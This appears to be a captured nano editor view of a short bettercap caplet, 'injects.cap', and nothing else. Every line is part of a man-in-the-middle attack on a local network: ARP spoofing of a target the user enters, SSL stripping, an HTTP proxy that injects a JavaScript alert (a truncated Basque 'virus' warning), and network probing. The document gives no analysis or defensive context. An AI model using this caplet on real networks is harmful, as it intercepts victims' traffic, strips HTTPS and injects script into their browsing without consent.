 GNU nano 4.9.2 injects.cap
read arp.spoof.targets 'Insert the target:'
set arp.spoof.fullduplex true
set http.proxy.injectjs alert("BIRUSA. Itzali gailu guztiak oraintxe berta>
set http.proxy.sslstrip true
http.proxy on
net.probe on
arp.spoof on